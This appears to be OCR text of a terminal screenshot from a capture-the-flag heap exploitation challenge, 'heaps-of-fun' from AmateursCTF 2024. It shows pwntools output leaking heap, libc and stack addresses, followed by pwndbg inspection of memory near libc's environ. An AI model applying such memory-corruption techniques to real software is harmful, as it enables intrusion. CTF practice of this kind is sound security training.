 MATE Terminal
File Edit View Search Terminal Help
[*] '/home/halcyon/git/CTFs/2024/AmateursCTF/heaps-
of-fun/chal'
[*] '/home/halcyon/git/CTFs/2024/AmateursCTF/heaps-of-f
un/chal'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
RUNPATH:  b'./lib'
[+] Starting local process '/usr/bin/gdbserver': pid 24
2986
[*] running in new terminal: ['/usr/bin/gdb', '-q', './
chal', '-x', '/tmp/pwnosh7qelu.gdb']
/home/halcyon/.local/lib/python3.9/site-packages/pwnlib
/tubes/tube.py:841: BytesWarning: Text is not bytes; as
suming ASCII, no guarantees. See https://docs.pwntools.
com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[*] leak: 0x7ffedbf4f6c8
[*] heap base: 0x55a208ba0000
[*] libc base: 0x7fb9fd800000
[*] libc environ: 0x7fb9fda22200
[*] stack: 0x7ffedbf4f6c8
[*] Switching to interactive mode
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x10\xbc\x08\xa2U\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
=[ menu ]=
[1] => create key/value store
[2] => update key/value store
[3] => read   key/value store
[4] => delete key/value store
[5] => depart
>>> $
pwndbg> piebase
Calculated VA from /home/halcyon/git/CTFs/2024/AmateursCTF/heaps-of-fun/chal = 0x55a206dbc000
pwndbg> x/gx (0x4040 + 0x55a206dbc000) + (6 * 32 + 0x10)
0x55a206dc0110 <db+208>:        0x00007fb9fda221f0
pwndbg> x/20gx 0x7fb9fda22200 - 0x10
0x7fb9fda221f0: 0x4141414141414141      0x0000424242424141
0x7fb9fda22200 <environ>:       0x00007ffedbf4f6c8      0x0000000000000000
0x7fb9fda22210: 0x0000000000000000      0x000055a208bc1000
0x7fb9fda22220: 0x0000000000000000      0x0000000000000000
0x7fb9fda22230: 0x0000000000000000      0x0000000000000000
0x7fb9fda22240: 0x0000000000000000      0x0000000000000000
0x7fb9fda22250: 0x0000000000000000      0x0000000000000000
0x7fb9fda22260: 0x0000000000000000      0x0000000000000000
0x7fb9fda22270: 0x0000000000000000      0x0000000000000000
0x7fb9fda22280: 0x0000000000000000      0x0000000000000000
pwndbg>